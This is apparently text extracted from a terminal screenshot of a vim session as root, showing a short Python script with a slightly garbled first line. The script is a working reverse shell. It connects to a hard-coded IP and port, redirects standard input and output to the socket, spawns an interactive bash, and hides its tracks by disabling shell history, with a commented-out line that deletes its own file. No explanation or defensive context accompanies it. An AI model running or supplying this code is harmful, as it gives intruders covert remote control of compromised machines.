 root@0b8af6957c49: /
lhost = "#!/usr/bin/python3
import  os
import pty
import socket
lhost = "192.168.110.150"
lport = 60091
def main():
   s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
   s.connect((lhost, lport))
   os.dup2(s.fileno(), 0)
   os.dup2(s.fileno(), 1)
   os.dup2(s.fileno(), 2)
   os.putenv("HISTFILE", '/dev/null')
   pty.spawn("/bin/bash")
   # os.remove('/tmp/.t.py')
   s.close()
if __name__ == "__main__":
   main()
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 20,1 All